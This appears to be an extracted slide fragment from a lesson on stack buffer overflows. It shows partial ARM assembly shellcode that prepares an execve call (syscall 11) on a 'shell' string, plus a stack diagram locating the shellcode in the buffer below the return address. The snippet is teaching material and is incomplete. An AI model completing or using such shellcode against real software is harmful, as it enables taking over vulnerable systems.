 buf
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
…
Short answer: in the buffer
old fp
vuln_function
retaddr
main